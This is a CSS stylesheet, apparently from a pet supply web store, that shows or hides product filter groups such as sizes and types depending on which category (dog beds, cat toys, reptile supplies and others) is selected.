.filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}
.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}
